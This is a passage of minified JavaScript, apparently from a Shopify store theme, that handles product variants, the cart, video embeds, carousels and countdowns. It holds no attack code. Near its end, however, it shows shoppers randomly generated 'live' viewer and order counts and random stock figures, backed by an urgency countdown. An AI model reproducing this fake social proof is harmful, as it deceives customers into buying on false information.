e;theme.stickyHeader.init(),theme.headerNav.init(),theme.Notify=new window.Notify,theme.NavDrawer=new window.Drawers("NavDrawer","left"),e=$(".drawer__search-input"),$(".drawer__search-submit").on("click",function(t){0===e.val().length&&(t.preventDefault(),e.focus())})}return e.prototype=_.assignIn({},e.prototype,{onSelect:function(){theme.Notify.adaptNotification()},onUnload:function(){theme.stickyHeader.unload(),theme.headerNav.unload()}}),e}(),theme.Filters=function(){function e(){this.$filterSelect=$(t.filterSelection),this.$sortSelect=$(t.sortSelection),this.$filterSelect.on("change",this._onFilterChange.bind(this)),this.$sortSelect.on("change",this._onSortChange.bind(this))}var t={filterSelection:"#SortTags",sortSelection:"#SortBy"};return e.prototype=_.assignIn({},e.prototype,{_onFilterChange:function(){delete Shopify.queryParams.page,$.isEmptyObject(Shopify.queryParams)?location.href=this.$filterSelect.val():location.href=this.$filterSelect.val()+"?"+$.param(Shopify.queryParams)},_onSortChange:function(){Shopify.queryParams.sort_by=this.$sortSelect.val(),location.search=$.param(Shopify.queryParams)},onUnload:function(){this.$filterSelect.off("change",this._onFilterChange),this.$sortSelect.off("change",this._onSortChange)}}),e}(),theme.Product=function(){function e(e){var i=this.$container=$(e),n=i.attr("data-section-id");this.selectors={originalSelectorId:"#ProductSelect-"+n,modal:"ProductModal",productZoomImage:"#ProductZoomImg",addToCart:"#AddToCart-"+n,productPrice:"#ProductPrice-"+n,comparePrice:"#ComparePrice-"+n,addToCartText:"#AddToCartText-"+n,SKU:".variant-sku",productImageContainers:".product__photo-container-"+n,productImageWrappers:".product__photo-wrapper-"+n,productThumbContainers:".product-single__thumbnail-item-"+n,productThumbsWrapper:".product-single__thumbnails-"+n,productThumbs:".product-single__thumbnail-"+n,saleTag:"#ProductSaleTag-"+n,productStock:"#ProductStock-"+n,singleOptionSelector:".single-option-selector-"+n,shopifyPaymentButton:".shopify-payment-button"},this.settings=$.extend({},t,{sectionId:n,ajaxCart:i.data("ajax"),stockSetting:i.data("stock"),enableHistoryState:i.data("enable-history-state")||!1,namespace:".product-"+n}),$("#ProductJson-"+n).html()&&(this.productSingleObject=JSON.parse($("#ProductJson-"+n).html()),this.addVariantInfo(),this.init())}var t={verySmallBreakPoint:370,smallBreakpoint:750,productThumbIndex:0,productThumbMax:0,ajaxCart:!1,stockSetting:!1};return e.prototype=_.assignIn({},e.prototype,{init:function(){this._stringOverrides(),this._initVariants(),this._productZoomImage(),this._productThumbSwitch(),this._productThumbnailSlider(),this._initQtySelector(),this.settings.ajaxCart&&(theme.AjaxCart=new window.AjaxCart($("#AddToCartForm-"+this.settings.sectionId)))},_stringOverrides:function(){window.productStrings=window.productStrings||{},$.extend(theme.strings,window.productStrings)},addVariantInfo:function(){if(this.productSingleObject&&this.settings.stockSetting)for(var e=JSON.parse($("#VariantJson-"+this.settings.sectionId).html()),t=0;t<e.length;t++)$.extend(this.productSingleObject.variants[t],e[t])},_initVariants:function(){var e={$container:this.$container,enableHistoryState:this.settings.enableHistoryState,product:this.productSingleObject,singleOptionSelector:this.selectors.singleOptionSelector,originalSelectorId:this.selectors.originalSelectorId};this.variants=new slate.Variants(e),this.$container.on("variantChange"+this.settings.namespace,this._updateAddToCartBtn.bind(this)),this.$container.on("variantPriceChange"+this.settings.namespace,this._updatePrice.bind(this)),this.$container.on("variantSKUChange"+this.settings.namespace,this._updateSKU.bind(this)),this.$container.on("variantImageChange"+this.settings.namespace,this._updateImages.bind(this))},_updateStock:function(e){if(this.settings.stockSetting){var t=$(this.selectors.productStock);e&&e.inventory_management?10>e.inventory_quantity&&e.inventory_quantity>0?t.html(theme.strings.stockAvailable.replace("1",e.inventory_quantity)).removeClass("hide"):e.inventory_quantity>0||!e.incoming?t.addClass("hide"):t.html(theme.strings.willNotShipUntil.replace("[date]",e.next_incoming_date)).removeClass("hide"):t.addClass("hide")}},_updateIncomingInfo:function(e){if(this.settings.stockSetting){var t=$(this.selectors.productStock);e.incoming?t.html(theme.strings.willBeInStockAfter.replace("[date]",e.next_incoming_date)).removeClass("hide"):t.addClass("hide")}},_updateAddToCartBtn:function(e){var t=e.variant,i={$addToCart:$(this.selectors.addToCart),$addToCartText:$(this.selectors.addToCartText)};t?t.available?(i.$addToCart.removeClass("btn--sold-out").prop("disabled",!1),i.$addToCartText.html(theme.strings.addToCart),$(this.selectors.shopifyPaymentButton,this.$container).show(),this._updateStock(t)):(i.$addToCart.prop("disabled",!0).addClass("btn--sold-out"),i.$addToCartText.html(theme.strings.soldOut),$(this.selectors.shopifyPaymentButton,this.$container).hide(),this._updateIncomingInfo(t)):(i.$addToCart.prop("disabled",!0).removeClass("btn--sold-out"),i.$addToCartText.html(theme.strings.unavailable),$(this.selectors.shopifyPaymentButton,this.$container).hide(),this._updateStock())},_updatePrice:function(e){var t=e.variant;t?($(this.selectors.productPrice).html('<span class="money">'+theme.Currency.formatMoney(t.price,theme.moneyFormat)+"</span>"),t.compare_at_price>t.price?($(this.selectors.comparePrice).html('<span class="money">'+theme.Currency.formatMoney(t.compare_at_price,theme.moneyFormat)+"</span>").removeClass("hide"),$(this.selectors.saleTag).removeClass("hide")):($(this.selectors.comparePrice).addClass("hide"),$(this.selectors.saleTag).addClass("hide"))):$(this.selectors.comparePrice).addClass("hide")},_updateSKU:function(e){var t=e.variant;t&&$(this.selectors.SKU).html(t.sku)},_updateImages:function(e){var t=e.variant;if(t&&t.featured_media){var i=t.featured_media.id;this.switchProductImage(i),this.setActiveThumbnail(i)}},switchProductImage:function(e){var t=$(this.selectors.productImageContainers+"[data-image-id='"+e+"']",this.$container);$(this.selectors.productImageContainers+":not([data-image-id='"+e+"'])",this.$container).addClass("hide"),t.removeClass("hide")},setActiveThumbnail:function(e){var t=$(this.selectors.productThumbContainers+"[data-image-id='"+e+"']",this.$container);$(this.selectors.productThumbContainers+":not([data-image-id='"+e+"'])",this.$container).removeClass("is-active"),t.addClass("is-active");var i=$(this.selectors.productThumbsWrapper,this.$container);if(i.hasClass("slick-initialized")){var n=i.slick("slickCurrentSlide"),a=parseInt(t.attr("data-slick-index"));n!==a&&i.slick("slickGoTo",a,!1)}},_productZoomImage:function(){if($(".product-single "+this.selectors.productImageContainers).length){var e=this;$(this.selectors.productImageWrappers).on("click"+this.settings.namespace,function(t){t.preventDefault(),$(e.selectors.productZoomImage).attr("src","").attr("src",$(this).attr("href"))}),this.ProductModal=new window.Modals(this.selectors.modal,"product-modal"),this.ProductModal.$modal.on("click"+this.settings.namespace,function(t){"IMG"!==t.target.nodeName&&e.ProductModal.close()})}},_productThumbSwitch:function(){if($(this.selectors.productThumbs).length){var e=this;$(this.selectors.productThumbs).on("click"+this.settings.namespace,function(t){t.preventDefault();var i=$(this).parent().data("image-id");e.setActiveThumbnail(i),e.switchProductImage(i)})}},_productThumbnailSlider:function(){var e=$(this.selectors.productThumbsWrapper),t=$(this.selectors.productThumbs);if(t.length&&t.length>2){var i,n;e.on("init"+this.settings.namespace,this._productSwipeInit.bind(this));var a=window.sliderArrows||!1;a&&(i='<button type="button" class="slick-next"><span class="medium-up--hide">'+a.right+'</span><span class="small--hide">'+a.down+"</span></button>",n='<button type="button" class="slick-prev"><span class="medium-up--hide">'+a.left+'</span><span class="small--hide">'+a.up+"</span></button>"),e.slick({accessibility:!1,arrows:!0,dots:!1,infinite:!1,autoplay:!1,slidesToShow:3,slidesToScroll:3,vertical:!0,verticalSwiping:!0,nextArrow:i,prevArrow:n,responsive:[{breakpoint:this.settings.smallBreakpoint,settings:{slidesToShow:4,slidesToScroll:4,arrows:!1,dots:!0,vertical:!1,verticalSwiping:!1}},{breakpoint:this.settings.verySmallBreakPoint,settings:{arrows:!1,dots:!0,slidesToShow:3,slidesToScroll:3,vertical:!1,verticalSwiping:!1}}]}),e.slick("slickGoTo",e.find(".is-active").attr("data-slick-index"),!0)}},_productSwipeInit:function(e,t){this.settings.productThumbIndex=t.currentSlide,this.settings.productThumbMax=t.slideCount-1;var i=this;$(this.selectors.productImageWrappers).on("swipeleft swiperight",function(e){"swipeleft"===e.type&&i._goToNextThumbnail(),"swiperight"===e.type&&i._goToPrevThumbnail(),$('.product-single__thumbnail-item[data-slick-index="'+i.settings.productThumbIndex+'"]').find(".product-single__thumbnail").trigger("click")})},_goToNextThumbnail:function(){this.settings.productThumbIndex++,this.settings.productThumbIndex>this.settings.productThumbMax&&(this.settings.productThumbIndex=0),$(this.selectors.productThumbsWrapper).slick("slickGoTo",this.settings.productThumbIndex,!0)},_goToPrevThumbnail:function(){this.settings.productThumbIndex--,0>this.settings.productThumbIndex&&(this.settings.productThumbIndex=this.settings.productThumbMax),$(this.selectors.productThumbsWrapper).slick("slickGoTo",this.settings.productThumbIndex,!0)},_initQtySelector:function(){this.$container.find(".product-form__quantity").each(function(e,t){new QtySelector($(t))})},onUnload:function(){$(this.selectors.productImageWrappers).off(this.settings.namespace),$(this.selectors.productThumbs).off(this.settings.namespace),$(this.selectors.productThumbs).slick("unslick"),this.ProductModal&&this.ProductModal.$modal.off(this.settings.namespace)}}),e}(),theme.Slideshow=function(){function e(){this.slideshow=new theme.Hero}return e.prototype=_.assignIn({},e.prototype,{onUnload:function(){this.slideshow.destroy()},onSelect:function(){this.slideshow.pause(),theme.Notify.adaptNotification()},onDeselect:function(){this.slideshow.play()},onBlockSelect:function(e){var t=$(".hero__slide--"+e.detail.blockId+":not(.slick-cloned)").data("slick-index");this.slideshow.pause(),this.slideshow.goToSlide(t)},onBlockDeselect:function(){this.slideshow.play()}}),e}(),theme.Cart=function(){function e(e){var t=this.$container=$(e),i=t.attr("data-section-id");theme.cartObject=JSON.parse($("#CartJson-"+i).html()),this.init(t)}var t="#CartSpecialInstructions",i=".cart__quantity",n="cart--no-cookies";return e.prototype=_.assignIn({},e.prototype,{init:function(e){this._initQtySelector(),this._initCartNote(),this._cookiesEnabled()||e.addClass(n)},_initQtySelector:function(){$(i).each(function(e,t){new QtySelector($(t))})},_initCartNote:function(){if($(t).length){var e,i,n=$(t),a=n[0].offsetHeight-n[0].clientHeight;n.on("keyup input",function(){$(this).css("height","auto").css("height",n[0].scrollHeight+a)}),n.on("change",$.proxy(function(){e=n.val(),i={type:"POST",url:"/cart/update.js",data:"note="+this._attributeToString(e),dataType:"json"},$.ajax(i)},this))}},_attributeToString:function(e){return"string"!=typeof e&&"undefined"===(e+="")&&(e=""),$.trim(e)},_cookiesEnabled:function(){var e=navigator.cookieEnabled;return e||(document.cookie="testcookie",e=-1!==document.cookie.indexOf("testcookie")),e}}),e}(),theme.Quotes=function(){function e(e){this.$container=$(e).on("init",this._a11y.bind(this)),this.$container.slick({accessibility:!0,arrows:!1,dots:!0,draggable:!0,autoplay:!1})}return e.prototype=_.assignIn({},e.prototype,{_a11y:function(e,t){var i=t.$list,n=this.$container.parent();i.removeAttr("aria-live"),n.on("focusin",function(e){n.has(e.target).length&&i.attr("aria-live","polite")}),n.on("focusout",function(e){n.has(e.target).length&&i.removeAttr("aria-live")})},_goToSlide:function(e){this.$container.slick("slickGoTo",e)},onUnload:function(){delete this.$container},onBlockSelect:function(e){var t=$(".quote__slide-wrapper--"+e.detail.blockId+":not(.slick-cloned)").data("slick-index");this._goToSlide(t)}}),e}(),theme.Video=function(){function e(e){this.$container=$(e);var t=this.$container.attr("data-section-id");this.namespace="."+t,this.onLoad()}var t,i,n={promiseAPI:function(){if(!t){var e=document.createElement("script");e.src="https://www.youtube.com/iframe_api";var i=document.getElementsByTagName("script")[0];i.parentNode.insertBefore(e,i),t=$.Deferred(function(e){window.onYouTubeIframeAPIReady=e.resolve,setTimeout(function(){e.reject("Request for YouTube API timed out after 30 seconds.")},3e4)})}return t},promisePlayer:function(e,t){return this.promiseAPI().then(function(){return $.Deferred(function(i){void 0===window.YT&&i.reject("We're sorry, something went wrong. The YouTube API has not loaded correctly.");var n=new YT.Player(e,t);n.addEventListener("onReady",function(){i.resolve(n)}),setTimeout(function(){i.reject("Request for YouTube player has timed out after 30 seconds.")},3e4)})})}},a={promiseAPI:function(){return i||(i=$.Deferred(function(e){var t=document.createElement("script");t.src="https://player.vimeo.com/api/player.js",t.onload=t.onreadystatechange=function(){this.readyState&&"complete"!==this.readyState||e.resolve()};var i=document.getElementsByTagName("script")[0];i.parentNode.insertBefore(t,i),setTimeout(function(){e.reject("Request for Vimeo API timed out after 30 seconds.")},3e4)})),i},promisePlayer:function(e,t){return this.promiseAPI().then(function(){return $.Deferred(function(i){void 0===window.Vimeo&&i.reject("We're sorry, something went wrong. The Vimeo API has not loaded correctly.");var n=new window.Vimeo.Player(e,t);setTimeout(function(){i.reject("Request for Vimeo player has timed out after 30 seconds.")},3e4),n.ready().then(function(){i.resolve(n)})})})}},o=".video-section__load-player-button",s=".video-section__player-close",r=".video-section__player",c=".video-section__cover",l=".video-section__error",d=".video-section__body-overlay",h="body",u="video-section--loaded",p="video-section--error",m="video-playing";return e.prototype=_.assignIn({},e.prototype,{onLoad:function(){this.$container.on("click",o,this._loadPlayer.bind(this)).on("click",s,this._closePlayer.bind(this)).on("click",d,this._closePlayer.bind(this))},_loadPlayer:function(){var e,t=this.$container,i=$(r,t),n=this.$container.attr("data-video-type");return"youtube"===n?e=this._loadYoutubePlayer(i[0]):"vimeo"===n&&(e=this._loadVimeoPlayer(i[0])),e.then(this._onPlayerLoadReady.bind(this)).fail(this._onPlayerLoadError.bind(this))},_loadYoutubePlayer:function(e){return n.promisePlayer(e,{videoId:this.$container.attr("data-video-id"),ratio:16/9,playerVars:{modestbranding:1,autoplay:1,showinfo:0,rel:0}}).then(function(e){this.player=e}.bind(this))},_loadVimeoPlayer:function(e){return a.promisePlayer(e,{id:this.$container.attr("data-video-id")}).then(function(e){this.player=e,this.player.play()}.bind(this))},_onPlayerLoadReady:function(){$(s,this.$container).show().focus(),$(c,this.$container).addClass(u),this.$container.addClass(u),this._setScrollPositionValues(),$(h).addClass(m),$(document).on("keyup"+this.namespace,this._closeOnEscape.bind(this)),$(window).on("resize"+this.namespace,this._setScrollPositionValues.bind(this)),slate.a11y.trapFocus({$container:this.$container,namespace:this.namespace})},_onPlayerLoadError:function(e){this.$container.addClass(p),$(l,this.$container).text(e)},_closeOnEscape:function(e){27===e.keyCode&&(this._closePlayer(),$(o,this.$container).focus())},_onScroll:function(){var e=$(window).scrollTop();(e>this.videoTop+.25*this.videoHeight||e+this.windowHeight<this.videoBottom-.25*this.videoHeight)&&requestAnimationFrame(this._closePlayer.bind(this))},_setScrollPositionValues:function(){this.videoHeight=this.$container.outerHeight(!0),this.videoTop=this.$container.offset().top,this.videoBottom=this.videoTop+this.videoHeight,this.windowHeight=$(window).innerHeight()},_closePlayer:function(){$(h).removeClass(m),$(c,this.$container).removeClass(u),this.$container.removeClass(u),$(s,this.$container).hide(),slate.a11y.removeTrapFocus({$container:this.$container,namespace:this.namespace}),"function"==typeof this.player.destroy?this.player.destroy():"function"==typeof this.player.unload&&this.player.unload(),$(document).off(this.namespace),$(window).off(this.namespace)}}),e}(),theme.CollectionsList=function(){function e(e){var t=this.$container=$(e);if(!t.is("[data-stretch-image]")){var i=this.namespace="."+t.attr("data-section-id"),n=this;n._collectionListFix(),$(window).on("resize"+i,$.debounce(250,function(){n._collectionListFix()}))}}return e.prototype=_.assignIn({},e.prototype,{onUnload:function(){$(window).off(this.namespace)},_collectionListFix:function(){var e=this.$container.find(".grid").data("number-rows"),t=this.$container.find(".featured-card");if(!t.is("[data-stretch-image]"))for(var i=0;e>i;i++){var n=0,a=0,o=t.filter("[data-row-number='"+(i+1)+"']"),s=o.find(".featured-card__header");o.each(function(){var e=$(this).find(".featured-card__title"),t=$(this).find(".featured-card__action"),i=$(this).find(".featured-card__image-wrapper"),o=e.outerHeight()+t.outerHeight()+65,s=i.outerHeight();o>a&&(a=o),s>n&&(n=s)}),s.outerHeight(a),o.height(n+a+40)}}}),e}(),theme.init=function(){theme.customerTemplates.init(),slate.rte.wrapTable(),slate.rte.iframeReset(),slate.a11y.pageLinkFocus($(window.location.hash)),$(".in-page-link").on("click",function(e){slate.a11y.pageLinkFocus($(e.currentTarget.hash))}),$('a[href="#"]').on("click",function(e){e.preventDefault()});var e=new theme.Sections;e.register("header",theme.HeaderSection),e.register("product",theme.Product),e.register("featured-product",theme.Product),e.register("collection-filters",theme.Filters),e.register("map",theme.Maps),e.register("slideshow",theme.Slideshow),e.register("cart",theme.Cart),e.register("quotes",theme.Quotes),e.register("video",theme.Video),e.register("collections-list",theme.CollectionsList),$(window).on("load",theme.articleImages),theme.passwordModalInit()},theme.articleImages=function(){var e=$(".rte--indented-images");e.length&&e.find("img").each(function(t,i){var n=$(i),a=n.attr("style");a&&"float: none;"!==a||n.width()<e.width()||n.parent("p").addClass("rte__image-indent")})},theme.passwordModalInit=function(){var e=$("#LoginModal");e.length&&(theme.PasswordModal=new window.Modals("LoginModal","login-modal",{focusOnOpen:"#Password"}),e.find(".errors").length&&theme.PasswordModal.open())},$(theme.init),$(document).ready(function(){$("select[id^='SingleOptionSelector-']").each(function(){1==$("option",this).length&&$(this).parent().hide()})}),$("#AddToCart-product-template").length){var addToCartBtn=$("#AddToCart-product-template"),handler=onVisibilityChange(addToCartBtn,function(){isElementInViewport(addToCartBtn)?$("#btn-addtocart-mobile").hide():$("#btn-addtocart-mobile").show()});$(window).on("DOMContentLoaded load resize scroll",handler)}if(function(e){e.fn.readingTime=function(t){const i=e(this);let n,a,o,s,r,c,l,d,h;this.settings=e.extend({},{readingTimeTarget:".eta",readingTimeAsNumber:!1,wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"fr",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},t);const u=this.settings,p=function(t){""!==t.text?(s=t.text.trim().split(/\s+/g).length,n=u.wordsPerMinute/60,d=`${c=Math.floor((r=s/n)/60)}:${l=Math.round(r-60*c)}`,u.round?c>0?e(u.readingTimeTarget).text(u.prependTimeString+c+(u.readingTimeAsNumber?"":" "+o)):e(u.readingTimeTarget).text(u.readingTimeAsNumber?c:u.prependTimeString+a):e(u.readingTimeTarget).text(u.prependTimeString+d),""!==u.wordCountTarget&&void 0!==u.wordCountTarget&&e(u.wordCountTarget).text(u.prependWordString+s),h={wpm:u.wordsPerMinute,words:s,eta:{time:d,minutes:c,seconds:r}},u.success.call(this,h)):u.error.call(this,{error:"The element does not contain any text"})};if(!this.length)return u.error.call(this,{error:"The element could not be found"}),this;switch(u.lang){case"ar":a=u.lessThanAMinuteString||"أقل من دقيقة",o="دقيقة";break;case"cz":a=u.lessThanAMinuteString||"Méně než minutu",o="min";break;case"da":a=u.lessThanAMinuteString||"Mindre end et minut",o="min";break;case"de":a=u.lessThanAMinuteString||"Weniger als eine Minute",o="min";break;case"es":a=u.lessThanAMinuteString||"Menos de un minuto",o="min";break;case"fr":a=u.lessThanAMinuteString||"Moins d'une minute",o="min";break;case"hu":a=u.lessThanAMinuteString||"Kevesebb mint egy perc",o="perc";break;case"is":a=u.lessThanAMinuteString||"Minna en eina mínútu",o="min";break;case"it":a=u.lessThanAMinuteString||"Meno di un minuto",o="min";break;case"nl":a=u.lessThanAMinuteString||"Minder dan een minuut",o="min";break;case"no":a=u.lessThanAMinuteString||"Mindre enn ett minutt",o="min";break;case"pl":a=u.lessThanAMinuteString||"Mniej niż minutę",o="min";break;case"ru":a=u.lessThanAMinuteString||"Меньше минуты",o="мин";break;case"sk":a=u.lessThanAMinuteString||"Menej než minútu",o="min";break;case"sv":a=u.lessThanAMinuteString||"Mindre än en minut",o="min";break;case"tr":a=u.lessThanAMinuteString||"Bir dakikadan az",o="dk";break;case"uk":a=u.lessThanAMinuteString||"Менше хвилини",o="хв";break;case"el":a=u.lessThanAMinuteString||"Λιγότερο από λεπτό",o="λεπτά";break;default:a=u.lessThanAMinuteString||"Less than a minute",o="min"}return i.each(function(t){null!=u.remotePath&&null!=u.remoteTarget?e.get(u.remotePath,function(t){let i=document.createElement("div");i.innerHTML=t,p({text:e(i).find(u.remoteTarget).text()})}):p({text:i.text()})}),!0}}(jQuery),$(function(){$("article").readingTime({wordCountTarget:".words"})}),$(".grid__item_blog_padding").length>0){var arrayHeight=[];$(".grid__item_blog_padding").each(function(e){var t=$(this).outerHeight();arrayHeight.push(t)});var largestHeight=Math.max.apply(Math,arrayHeight);$(".grid__item_blog_padding").css("height",largestHeight)}if($(".article-block__title").length>0){var arrayHeightSec=[];$(".article-block__title").each(function(e){var t=$(this).outerHeight();arrayHeightSec.push(t)});var largestHeightSec=Math.max.apply(Math,arrayHeightSec);$(".article-block__title").css("height",largestHeightSec)}$(document).ready(function(){thumbnails=$('img[src*="/products/"]').not(":first"),thumbnails.length&&thumbnails.bind("click",function(){var e=$(this).attr("src").split("?")[0].split("."),t=e.pop(),i=e.pop().replace(/_[a-zA-Z0-9@]+$/,""),n=e.join(".")+"."+i+"."+t;void 0!==variantImages[n]&&productOptions.forEach(function(e,t){optionValue=variantImages[n]["option-"+t],null!==optionValue&&$(".single-option-selector:eq("+t+") option").filter(function(){return $(this).text()===optionValue}).length&&$(".single-option-selector:eq("+t+")").val(optionValue).trigger("change")})})}),$(document).ready(function(){$("#SortTags").length&&(jQuery.expr[":"].icontains=function(e,t,i){return jQuery(e).text().toUpperCase().indexOf(i[3].toUpperCase())>=0},$("#SortTags option:icontains(nouveau-produit)").remove(),$("#SortTags option:icontains(new-product)").remove())}),$(document).ready(function(){window.location.href.indexOf("challenge#contact_form")>-1&&window.scrollTo(0,0)}),$(document).ready(function(){$(".form-success-modal").length&&setTimeout(function(){$(".form-success-modal").fadeOut()},5e3)}),$(document).ready(function(){if(document.getElementById("playpause")){document.getElementById("playpause").addEventListener("click",function(){slideshowVideo.paused?slideshowVideo.play():slideshowVideo.pause()}),slideshowVideo=document.getElementById("slideshow-video-bg")}})
;var is_loader='<?xml version="1.0" encoding="utf-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; display: block; shape-rendering: auto;" width="154px" height="154px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"> <g transform="rotate(0 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-3.2407407407407405s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(45 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-2.7777777777777777s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(90 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-2.314814814814815s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(135 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-1.8518518518518516s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(180 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-1.3888888888888888s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(225 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-0.9259259259259258s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(270 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-0.4629629629629629s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(315 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="0s" repeatCount="indefinite"></animate> </rect> </g> ></svg>';if($(document).ready(function(){$(".owl-carousel").length&&$(".owl-carousel").owlCarousel({loop:!0,responsiveClass:!0,responsive:{0:{items:1,nav:!0},600:{items:3,nav:!1},1000:{items:4,nav:!0,loop:!1}}})}),$(document).ready(function(){if($(".template-product").length>0){var e=$(".tabs");e.find("a").on("click",function(t){t.preventDefault(),e.find(".current").removeClass("current"),$(this).addClass("current");var i=$(this.hash),n=(i.height(),$(".tab-content"));i.siblings(":visible").fadeOut("fast"),n.animate({height:"auto"},300,function(){i.fadeIn("fast")})})}}),$(document).ready(function(){if($("#accordionHeight").length){var e=$("#accordionHeight").val(),t=$(".product-single__description"),i=$("#accordionMore").val(),n=$("#accordionType").val(),a=t[0],o=a.scrollHeight;if(0==o&&(a=t[1],o=a.scrollHeight),o>e){if(t.css("height",e+"px"),1==n)$('<a class="btn-read-more" href="javascript:;"> '+i+"</a>").insertAfter(a),btnProductText=$(".btn-read-more");else if(2==n){$('<a class="btn-read-more-2" href="javascript:;"><svg id="arrowIcon" enable-background="new 0 0 494.942 494.942" viewBox="0 0 494.942 494.942" width="10"><path d="m35.353 0 424.236 247.471-424.236 247.471z"/></svg> '+i+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-2")}else $('<a class="btn-read-more-3" href="javascript:;"> '+i+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-3");btnProductText.addClass("less"),btnProductText.css("display","block"),btnProductText.click(function(e){e.stopPropagation(),btnProductText.hasClass("less")&&(btnProductText.removeClass("less"),btnProductText.addClass("more"),btnProductText.hide(),t.animate({height:o}))})}$("#tab-first").click(function(){$("#tab-description").height()==$("#accordionHeight").val()&&setTimeout(function(){btnProductText.fadeIn("fast")},300)})}}),$(document).ready(function(){if($("#accordionCollectionHeight").length){var e=$("#accordionCollectionHeight").val(),t=$("#accordionCollectionMore").val(),i=$("#accordionCollectionType").val(),n=$(".section-header__subtext");n.css("margin-bottom","0"),n.removeClass("hide");var a=n[0],o=a.scrollHeight;if(o>e){if(n.css("height",e+"px"),1==i)$('<a class="btn-read-more-collection" href="javascript:;"> '+t+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-collection");else if(2==i){$('<a class="btn-read-more-collection-2" href="javascript:;"><svg id="arrowIcon" enable-background="new 0 0 494.942 494.942" viewBox="0 0 494.942 494.942" width="10"><path d="m35.353 0 424.236 247.471-424.236 247.471z"/></svg> '+t+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-collection-2")}else $('<a class="btn-read-more-collection-3" href="javascript:;"> '+t+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-collection-3");btnProductText.addClass("less"),btnProductText.css("display","block"),btnProductText.click(function(e){n.css("margin-bottom","40px"),e.stopPropagation(),btnProductText.hasClass("less")&&(btnProductText.removeClass("less"),btnProductText.addClass("more"),btnProductText.hide(),n.animate({height:o}))})}}}),1==$("#description-pull-left").attr("name")&&($("#product-single__info-wrapper").appendTo("#description-pull-left"),$("#product-single__info-wrapper").show(),750>$(window).width()?$("#product-single__info-wrapper").appendTo(".description-right-mobile"):$("#product-single__info-wrapper").appendTo("#description-pull-left"),$("#product-single__info-wrapper").show(),$(window).resize(function(){750>$(window).width()?$("#product-single__info-wrapper").appendTo(".description-right-mobile"):$("#product-single__info-wrapper").appendTo("#description-pull-left"),$("#product-single__info-wrapper").show()})),$(".template-index").length&&$.instagramFeed({username:$("#instafeed_username").val(),container:"#instagram-feed",display_profile:!1,display_biography:!1,display_gallery:!0,get_raw_json:!1,callback:null,styling:!0,items:$("#instafeed_items").val(),margin:.25}),$(".template-index").length||$(".template-product").length){var clock,countdownLang,countdownEndMsg,currentDate=new Date,currentDateTimestamp=(new Date).getTime(),countDownDate=$("#dayEndCountdown").val()+"-"+$("#monthEndCountdown").val()+"-"+$("#yearEndCountdown").val()+" 00:01",dateTimeParts=countDownDate.split(" "),timeParts=dateTimeParts[1].split(":"),dateParts=dateTimeParts[0].split("-"),countDownDateFormat=new Date(dateParts[2],parseInt(dateParts[1],10)-1,dateParts[0],timeParts[0],timeParts[1]),hoursBetweenDates=Math.abs(countDownDateFormat-currentDate)/36e5,secondsBetweenDates=60*hoursBetweenDates*60,ninetyEightDaysInSeconds=8467200;secondsBetweenDates>ninetyEightDaysInSeconds&&(secondsBetweenDates=ninetyEightDaysInSeconds),"fr"==$("#langCountdown").val()?(countdownLang="fr",countdownEndMsg="L'offre se termine dans quelques secondes..."):(countdownLang="en",countdownEndMsg="Only a few seconds left..."),clock=$("#countdownv2ot").FlipClock({clockFace:"DailyCounter",autoStart:!1,language:countdownLang,callbacks:{stop:function(){$(".sales-loading-bar-v").css({"background-color":"#ff0000",width:"100%","border-radius":"10px"}),$(".product-form__item--submit").hide(),$(".countdown-over").show()}}}),new Date>countDownDateFormat&&(secondsBetweenDates=0),clock.setTime(secondsBetweenDates),clock.setCountdown(!0),clock.start()}if($("#liveViewRange").length>0&&setInterval(function(){var e=Math.floor(Math.random()*$("#liveViewRange").val()+2);$("#peoplenb").text(e)},6e3),$("#liveOrderRange").length>0&&setInterval(function(){var e=Math.floor(Math.random()*$("#liveOrderRange").val()+2);$("#ordernb").text(e)},1e4),$("#liveStockRange").length>0){function getCookie(e){var t=document.cookie.match("(^|;) ?"+e+"=([^;]*)(;|$)");return t?t[2]:null}if(null==getCookie("cookiestock"+$("#productHandle").val())){var randomNumberStock=Math.floor(Math.random()*$("#liveStockRange").val()+1),dateCurrent=new Date,dateNextWeek=new 